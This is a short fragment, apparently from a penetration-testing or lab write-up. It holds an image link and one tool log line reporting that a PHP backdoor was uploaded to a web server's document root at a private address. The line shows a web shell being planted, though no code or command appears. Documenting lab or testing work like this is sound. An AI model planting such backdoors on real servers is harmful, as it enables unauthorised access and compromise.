 [14:33:50] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://10.80.160.127:80/tmpbpigf.php